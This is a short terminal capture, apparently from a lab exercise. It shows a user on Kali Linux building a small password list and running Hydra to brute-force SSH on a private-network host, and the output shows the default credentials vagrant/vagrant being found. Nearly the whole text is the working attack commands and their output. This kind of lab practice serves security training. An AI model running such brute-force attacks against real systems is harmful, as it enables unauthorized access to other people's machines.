 ┌──(kali㉿kali)-[~]
└─$ echo "--dew124reg213" > password.lst
┌──(kali㉿kali)-[~]
└─$ echo "vagrant3" >> password.lst
┌──(kali㉿kali)-[~]
└─$ echo "vagrant" >> password.lst
┌──(kali㉿kali)-[~]
└─$ echo "33294t" >> password.lst
┌──(kali㉿kali)-[~]
└─$ hydra -l vagrant -P password.lst 192.168.0.102 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-13 16:54:45
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to p
revent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ssh://192.168.0.102:22/
[22][ssh] host: 192.168.0.102   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-13 16:54:58